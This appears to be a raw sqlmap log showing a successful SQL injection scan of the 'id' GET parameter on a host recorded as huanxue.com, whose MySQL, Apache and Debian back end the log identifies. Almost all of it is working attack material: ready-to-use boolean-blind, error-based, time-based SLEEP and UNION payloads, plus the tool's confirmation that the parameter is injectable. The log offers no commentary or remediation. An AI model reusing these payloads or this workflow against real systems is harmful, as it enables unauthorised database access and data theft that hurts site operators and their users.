 [09:50:01] [INFO] target URL appears to have 2 columns in query
[09:50:01] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[09:50:01] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2480=2480#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 6177 FROM(SELECT COUNT(*),CONCAT(0x717a716271,(SELECT (ELT(6177=6177,1))),0x71627a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- NaMg&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6094 FROM (SELECT(SLEEP(5)))mDqJ)-- ZzEr&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x717a716271,0x4d7566425461686964714c6e7162746a5275594b43626c69734e6d6b595172667a4b66474b4f5561,0x71627a6b71),NULL#&Submit=Submit
---
[09:50:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0
[09:50:01] [INFO] fetched data logged to text files under '/Users/wan/.local/share/sqlmap/output/huanxue.com'
[09:50:01] [WARNING] your sqlmap version is outdated

[*] ending @ 09:50:01 /2023-11-21/